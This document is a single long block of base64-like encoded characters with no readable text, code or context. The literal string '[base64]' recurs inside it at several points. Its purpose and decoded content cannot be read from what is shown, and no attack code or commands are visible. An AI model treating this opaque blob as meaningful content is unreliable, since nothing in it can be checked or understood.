ZHqJCW+PrLstnlvDb+6BseyE5dbsxyytzZ/817toIVzpPJH/FGNc97/xku1XBuKgXLBP3xalnRkjmKveOgrtR3gilmTgPRP6LzlmGcA/QXcv3zGXYQxsfE9dtFQ1VQ1x7Vxc46eO5lyzhRkE/L3LulViI0GxcWqQLiI4oC8V9kNZ1GY9qQzrf3DVuyv3CE7wVSovBCqaI6NtqC60/veIdCfmiLjeTEqLlBY+OD+p6mgNqEDnzGghsx0xo/qiK+zdvHyp6+bI2yAE8NdGnpgJCFjInOtpnhlQTpRmycB0siGvymkDLoOaWNE7YBGXEM/m+wK57H8YPG43h1H2JdDpgMzNj8hm8jAC2gvSvBpj/0/i/J7Zdx0e/37nnFSpYcJv1xFvPFY1IC4WgV/2tV3eAdtnDq1fvHVhjHpZ+0qufkiTCvU7ZoCDBzJlR6HNvJZfHcWfQ5cOuPvNoG6d/X0KZW/TcBi9rZKc5vod/bjRM1aTRN070WgRSx3Zj5suCV1viOIHI6EDRCK3Mf5eFIvKbRRWdQbwPiYYVA3P228RhiIZSAyJL4AJ8z8jQ6fjj30ubLbJdHqzPC/LGnkS6Sl/FreBH/daHJlClYfV7TehL4JBlZ1RwgoMcY5GTfDqGEM8jsVNHxO/hvE3sjdYvbyxgX4aBXDgKZBjqCEk4lhAnVDu1n8PCzSmVn5J1O/zpCHT8Pq9m0h4ZEtcdlLqek/lo97TMtrmcuMRBCaHdzQfGlWG9rutupD22NTi1ywK/+VEd8vNNOwxwhZ9sq76W0EGCW6prd+jcT4FlFwKTTysUMCD1/mMSYXw48pmR1qoJ5UJznUgxonUSmanW1hFeZct2FVa7XhoYpXo6R9j6lQxFyQ6wP+vvYNa9YeP2uIDX/l8XsH/xe8uuoDa5DDTl4qQpK71PQjp2idu0KVHCr4GwgI7uLzhtTmnxogfkNVAtJOl8ZgZ0fTpbOUgfyxmscYV3YeK+uiM8rnpMB+/hXb79WeIN/7Vlr3gk5kmNqUmiJ4ah/AhnuKncbYY1IoQ5iQq1xwgCxZK8AjilfNNhDc2lXoVpqyPJGPiwzrCD1yU4V0bB1LYhy+kvZI/uRp6niPqAU2PuADlyYJR7fd/OL51X963rV9gysGDrHJWpKdhNT2bhzkrseKY/[base64]/YITE1RESSojFXbYEuvh03L+J1k/QIGE9YV+AoeKLsatGYQ87rNe9XOkIrYYIxX3bF8dAR2e3GCQikPnK9gwqVGPYBE7933XOh3z3MigJCFTkWf5ce1nRxlV7xCLYVqi8aUmxQF++MAVUQCNSz3Te5I2HjZzG1iI+bLgJh80aumnFfao/3xODga1XXZfKxUsuWdeM2CZ9KHqhMrvRKx/wDhXHt8OwxBS9M7abDo1bPKPfs2YkhNUrpRgRc2DU/CStnlX85ynt1DAxJlPcmgHZ7Te0mDu/Z/[base64]/kKlqrrmR3OHv2EKJxPvndcrk4/dtLeW8gMdPoN5MbOaa/gyzqv0KA6t+SJ6/oA92W76m5g3y0lKf1yiMPAeTzB6wJM6PeAff1GzxHTzcZ3FpaHeZSdpm635opDM02Tq66C1HzeWzuksnURvFVihUTRcDSo9UFwKNeAwDiOvseWR+SRudNqkIJDfmiKIacuj9QLvxTHDXjYeLZ8+HyUC/NSFB7wESXtbqPsUx9vV1n3oHQTI1OmtJsc7Wv+1ee8GRfkZjD9FvZ1tXe0kOaFMBD0Pi4m+Xzq/dRFh3epqnfNMwc7j8mBWweGP/YXqT5VSOWaWwEvaF+/7QrdiM6iaKFhIxdeZXS+ETLyPIKKMug8Q7b9NRMUAp7vPDiwXhx+Jtl2KoqG0/cZ4otjQuAyskUwM1OgcsoQYhaqFpunQBlGTD1VfWMDNS2bbeIMGuTr5TFJwUId4fWm14dlNQ3ag+D1WZFos1PjPa73AUX4u0mb/o3x88fP53yXVR2uPEG5Aaq1Cc7z+8TgFgRNXOL2E2k43FH5//+Rmi++3sAsolKOeBCcK5tMemJ7fb/A7YrvuteCwJjwr7HsJvtI5HzkjquZcnxANF5bFGOOq40PM4AxokDugFr5fEW5VWQwV0gjfv36e179+luCQVP6bhtTRztqq9/j4G+agJ+KLfse0noGt5fxthks17YbXKK3s5DG1jxIX76TeZ4DuhYAQYfOqJaFYhnGSHO/[base64]/GJYQRcfFJKnPpEkXfww27xXINmQUtsEhrWbrvsNo02+5wBEwrkVb8dn3mpReHFfCg0KqNtbBH/vEcnl3n1pQZT9iSZqytZXhXIlKXJKU3mQjqcQVlmHrpQlVbUB5jyj/K7TMq+HLT7saDVN0UE452jbTfE3sLxKwIm9nZ8IrbGkXq6ecg3lFLrl4eBri9OeDJ0LMLVYD62arI1KxhQbutOb+L2c292xGVgy/Am9xldD0MZSiMNnyOv2Y/9+z3tCOO6xNbljjEBT6/SvJ9KULbjjSjFVbsLvSNKmHXGTf3C3tO2xRCyRmQf0BJUqp8O16L7n4pfDZ7g2xLHCkJNm1Om2I+8kDJFsMW/x8Kfzim9487E5UhtVpKWLgbgyOrV04vy8hawYNGCqV7+OgrZ7GfoqTu+MkCS5ln/ob77zbfvuSSHQfzjoSMkigEmAjtrJceutwcVq91X6HjvB+R6tcPhYP0Kxfl8erxrcuJ/CaQjheHZuJrQ0tUenWa2oQsCvtxaTPtudcQb9VzPa4fCtw7PK7BeZhn8ItTg/Q+3R4geDN9eDWmM9xnl56TB0KoQFOvh+h1nJ+dJPWqHDOUNHIWj+fAO83c14cfWXC9KChSXwJDUBOnEQ70IQP0FlS/GiCpgVVV6/0olFnOBLxy19Xzwzsf0uaC1Brdbhka/ER6z11g6hgyAydVekw7auusCKzU/vdCscka7WXkbWzzFt80sKAVkaop+4dDdnJIvCtZFciZttZ5eLQXAg91XqTU/aga9vPBQQ1LXX5toLtYK/StYm9NA85ccWo+0V/AfG+XIvh/QtkAnWX8IQaqpxstJzvDTh+4NWf9afVE7VzvA8fXMgkNG1RV2j2EboPzKgwg9Oqy5ixj/[base64]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[base64]/oNvnY5VFLvDIO6lS1dV87QWyZHei2U0MiTSRV912Rr1SMMkggY2RSYvSMBWhh740L3M8emXlbobrOz+DB4eaYPIRpzlebS3bP1R8yx/vM+UUYpoTY+ZIVkVdn8AVPDboM8kQOdydQsNT/pDQyfYEybjD+F9JpKn4v2DPOm6g0k8mumlfGvOTJ73kYz1+UAOncrXATPPy38vrqaSJ4noVpRc1SMamRHnBm3AaaT9390wlTfp/gRMW/[base64]/Gjn+qGFhex/x71H5VTiONKgPKQjgmynIG//GxUmqcRVuZ3eNVcS0AdtDsrNuXFcGxGxIJ70J07SnwNcUVfKmC734Frpeuxn5c+weHsO0FheDDjw4HfZWyhSNQjG2oOQEFJNDMUWqtpkat9uvD6BubKtH33xClOsm2NbHcOGkuJ83/mS89PnTw3EtanvUswkq6QAtG5OibS6ZhVAGAibW0qdwQFzMppA4vHQ3p7V4X7VlVD2ZBVLrXNH1vm8dQVJYAxc33Yve9RJd8kZFh+Y9tUINZ9LsJB7MFet3po/1WG4TwNO5YBR14JGh/h7fhjr7Sxn9s6DCT8D4iKuoWSAOWGBvFAx36eQNhx9JEXU8UfU9sdwfm7OORdQpXMix7TlHbrhK4t0cXEaKY4a72sd39OggQeYs6NvVsu20WR5YJHYgqs5ZiCaaEdqbGo7xM6lEEb/O+IEsasRft8ipenb2fhp1fX2AgyQgPU0chnBiaM6n+8PstZYYKujaxrjXrMC5wTpC6pnhYfqaMIF/wYvhisqrMfiiyB0SgDcr1ZKmcWWVr9zhiSnOaE2aTl6s38fFl1zWldHwKuhUuX2xOYZqOZ18a4kAhs00FzquDnK4hcfmZEx4HgaqvI82thf21UTdslMmUv7q2kzRMelzwaVvyfk/21R7RPG2meS3NFt44FHjMr6/Vy1zJgho7XcbOVH/rlQG5i+eAOxtsVSJNMYea3mvi+VbEnUi5y7gIsRWi+BotZhfOwWESALCYNgNN88KMtuPTNvkUc6T9C1IFxgVaRlbLGDvWhSjAf+BPcJUrxygOerS6VuJeEOzAeA/L4Ez9vczJGDdCtpPFdAS94+EV6KsqToC7A1zgVQzQ+CGZdKVbjM3VaHfymdzo9xPDJCx5vwW5MhSH6+GmnptoCbpvIE3IjMVTw0zDld/6vDRmt7NcsLD1zePtdUfxMpuRKlKa4lIgrgcSIxoSqxX+dGA7X9vuNId61OHIJJDEJk6WYgMhzhliQRvQzHEKDA6/Ddq7F5l4nQ5fY3gCs70yTFsvY0uyrcgbfSQ3enM/dUzLLT1PFdJgmaYsJ/2UQYWmGbB/YoFEmRWjXOG9yY2yN+3MuXzhbxs7sxvfezgtv88lACczyB4hpel/KlmkW+oZi4WcGBti2+dnxFLSPy732ypnqLJOZGUf6C8JSMRIcssi4sCZXCOGHh2pUaCKx/gLfvTLWwvZ+rCm7JjbHaWXegbv4yUEzEeAzLn4m2gPqBoskx2bXOCSmZx9Tfl5tyGxRVbBdEIQh00ppz/P+n8lseClVnPuRT01oWb7v67OUasg/bxmOfzLWLLktPLBuhi36QAyfWXHDfDLeMxQdO6aYZu+8uVg+/bXPZ+XRXIC/AAJLJnC6C/zJTOwgoiX+7+Iek65clN/lTJdNBFoLeX2XiVUu8Fj4lucK/6pahbFg5+ZqC2anVsyeAKoip9RNI91MlbfYTTPZFAiWU9xhK1peM11LmRUENjnh2Tlu1L+Ak+luNvP3fEjEc3g/xpGoasRxVsOce+6DR8jSzfXaROBJm4ti230B25xhIdYgXuQTv1gZ8kZFDVkr3VYJ2lPKMQQ+OrcFqCcC1zGjuPQgVaKAhu6yfuroFK1F+9uwm6Z06rsyj531JQlyO308yUAdTYwjfc4gC3wdFpwbnTvpzPCeAT1QHOuCddS9XXFuDA/WoM3hC4IFPTIQ30eD5z9WCjcfMR2V0w9IoInpA4aC8Pn/O3FTh08S7BJKR5qfO4ENIf91F3Y5eWwGYAswKuZFj1bWZ1AzGepS528IJ4SDA4V9if8VkTl/WqikR5yTZRuqMCCad/PEYW2DJcAUhXqyRzrsJz+Txr8bn0Gqh5GZHm+yFLltJnE2mouiqh7tsM1wIAf/[base64]/iwnexHCvXhDaXc4EaSUPI4rtYUeVjEAh9r8Zf9x6BPr0rXp9XKryuP5yJJVP6dKJgfz/HFaO5BjfySQ8mL1CHcEXL7NI6lTHHOD5QKyhiyU93rA7wJkziVm/PcAQbt+Iy2kfQP2vxBI0PahKC9eRk/4B5JIp1+8wvgnmJ6NDWJpQeL247Wn3WVgA3GFi5y5oufUtOo8CnsNFFI5eV4lPntB9zg04QXbeURSUtRkmlQWIBwY8qNqS7xcl/212wUmXj+wscE71JFO+3maSBGjoFfV79nH6LLfBJolj8afQaNWKLwRFM/nlU3esgrVf3GI4Vad4UvNALvcbNpWZmj1d2sQhMglC6WzmIN55E1WHEK5dBLGXVcklza3qJWdOvVkCAW0wLcoRnfoEHXeoQUcG4QTUfjYUPKHtc3w6fSveMwbmT8/cMKJ0MtzxsS/jDbO2YM49BfYEPtRflJWrNmK0P+vbLnE84AuVb3dalUuO+yGo9z9kc/ONeG8eqmTsqfTPeGz5ZWs51nENK/2fDJaVYZwCBzf2g+3riXqV0olMhkFIBUuTSbx+WxW/9r623rZo4gtH77YcvTr3h2LjAODSdhmQFI6G3KenqVy56Z1GzKQHfXeDYOsXg4CGjO5xkzk2KMqSqlCeChuUC/f/CIg7H9MSjoh8rerLel6oHOjTR+FyNQdZrHAptZnn/fSjOvsMtOdjtihFCxhoTuALfqYbim+8tVQUMtOIfJOqbMIIPDhY8zQBDoyQq/KVSFMQdqQw1Yee9PpcwxirbL63KWVbvgctfqsS04uELDUgG2SxWTddgZyO6CBN+DYubL56bRGLom/Iw/98SFoea9u63qTWbORilgt2VqMhNRNImpue6JG+tTOhixQXB2KjwYr5Tx9slMMj/5NnThz/QON5/4TUXS5PQv290dK1bp/bEebb8JchLzMPWnU76R8T7+SdVVHcF4CIIw0vUlRznCNUOwF17Ri7juFC4KEKuiEidFV+BRV980onyRbO4kHPe1QunqoP5JQUK+kQkw/[base64]//BfS+HiheXnennp/JDWvtguM2NQqIPYFOqqPN/SBkmDk77150pIg0rC/wnIKt58rqhAq9KdUaQIRegpx+xOrfQLAX4EM56DfFH2fkRy4kSXrVvKBpeGu81r8/[base64]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[base64]/JdVScyyy8V1vegbZP6HDOESbKXcezRkhyVWfaAhlJq0YbSmpNeWrL0QiiJbtUEzdW7yB4Ubc8yUcJ3JhuDjXDWkIabZJGEQBRfVhha09vWv7pa77u7pGRZ3mOuiQP+AHkJ/RFdHjyyD91as5I1JRIKFpSyWc561w1mWxZ5lR5E9eOiIfxCmm/Vvqhlzhq5o0guGNvCtzKIteh6GCkXkVXEcmrhuccIpqslCe6s1CZMkVaYz9kJ8b2PwoFuUEaR2sgvn6573Eo2aYVXLQe2zSUXNo9gbkExSTNsmydblZCKwh4BWwQIwrDexkBPgTt26HI3QbKZamywa/99R/[base64]/[base64]/lS52P8MgsvWCeXOLCdgrVTMuyoZsLG5xTmUx6iHiuu+zuzX+TgOLkoq/klXTNpRuxvFyIL1Kw7VLCDhDAFwsTjv5ApXOgIf/Fc+n+1n7PLDvEZHu8Eaavv6IqJEdwObrpfzJhVA9WYiIxSGZK4gT/JIXU3T57GsjGL/[base64]/VCvECxeOLYZS8ubX/x5mINgaIPHo1rJU4qN+hvRpY4wztSYUPD1YQj2WhD3xbkXrMs5P7uq1o6yzlbDwCJ47Vpn++hCqwHpUOdYV3rWc7ZIWR354V6b62JdlUayc947D6JNRpLDQXdcSaXbBl2u6OhMOIUxo/ehcvzp5R7nEOxQGmuifhAt8Yl0JYBqSHdj2rW8ep1x25p0bskOs3ZXOxYrdFDDJCSgdZyIunHk/IdgAFtHBMMg5jJRGNzW4JKE3A8JvWsvvbg0LRwtj0S/fMLT8n9g440wGWjVZiwCSAaVzsObWeDHmn+U4uGU8sHnpZrrXUtImn9jW5ycUMfag8wbNJfZBVFo+7Qon/M3mm9nESN1Od/hlLslSXMkjuBo8thRdl/wC7J+6gDE3BQkG+a9whkyQA0O4oUpXbMg3/dwvccqpkrgq5laXBwT9hXBXyBBntDumF6t2nEYLnZEXeeAkmvhcTlwVvoisDQ4gda4xAm9truh+ynsJX4W3Xx1Bo5oqX9mLBupkpMWaUFJyRjETD0dOzn4kDNg8lgXO/YMENfWgFXoGBWNWMgR9JlnvHiQaRcoMDo/UGODkpUeJvReN6GL5E6lQGSuxY5C/WDpkBZ8fO5BB0i+hH+3OJNDUbG5AuCkPlZ3JEXSRBpCIK27y4E92M9wxi8mgN8H3kdHZk7uF3RbEtb3QZkUjez88HwTlMxKUchHVcgkGjiQMF3fReX/HK6HvE5QJ0H3Q0HQwNZ3dL8h2ncxRkzzErlhb9Cb59kvZrg1c+2mkBeu2SklluBCm0o9Ye+qqwjmrRaUD2MlsvR0EgNGpzGl2IX2hYN0ZkFjxbu70Nl2ymmmECr5F2xvU07xG/Dyz7rrAF/2TnG6Qv6eExxDvb6XfBZm6CzwzKbQcS+w2u5fKPNeJaGEB2/tqzzLk2GU4RlHBMllHHAvTA94JnRSFvuixqtcp2qj0DcUJPY3T33HfeevHtNNm6t9K6oczxbEfv+LQps0C3ynP9vHRbOowB7LwwxgAycudnF5ClqirIH34xZURyTsJG/AGEF0PHBOUUpWoWJD4s16ahdxw8JRZm3Towuj0KWAQu1nL8Tv2eCEq/Z+TyLnJp8Lqw/ytPqzFDy0FRm9aApupqCO6uEFTLZqiOicqrDhN3IFhlm5rNwqFsvg1/hf85Luhf2CYJD7DQcxhFKThNuyyRC7qe8Y/07YKGlc2zW7clvw1tM9le3e3ZSOZ5LKvlLdPpNMpyDpLvQTo+/crw3YMG0ErM3QJdRr6i+QTFhkbNWy4u+UWRuWbQoFWfsV7Z8Hb95OPlAqCYpu8cL+FFaMhk2HlO/RpvL2g5G/jTGRglbi31IYk+evYtUkxGYQywXvi59OpG8JiZW4rFDLk4XSKZrGtevgRkqgbplB6SGuihpQrl3g+mQKTKGNZhNftIOvWfVfUVetElQ4RjfahvObjUG4JREt9qCJUH8oABTmbHOcd/[base64]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[base64]/0G+VQdIVq9ld8p7wg3tt0wQR0gZcEFCmpa3KXXViHo4eNkZeqRErpDuPmzlrOFehE/Mz0VNXGIBfDpWHV4k9hHoTaG0FeU6ymkYVjlZm0sfzoKv5lnG/JHISk397qi8mAi906aL5PhQdSZPd716EjRMjsXuM9Ny6b99YDp4m3FYrHCN7qXWWg2aZt3yULMDoAKsys9m4QdtrhyPHI/N+Fq778VoMoQT1dy6n5mz/2ido3Xjc6OIHD1hkxPi1RlWCpb3R3ycp6yyTZ1gFJNDoT72/ZAYpxE/7Xrq+hBx/aP0bYrv7L/eJiEHxWIFb/tjv1SH2SzxfOI/hrQSuLrwV//9Y0AGk8TpQPPHHtg99uUCOKsOo7ho+YXj5l34RY7sHAfMOq60jT0FmZMy/Ldd4maqlMzKxBy6OtakbCmTVPFktMCL/BkOPF13po18WXNU+YcbKiOM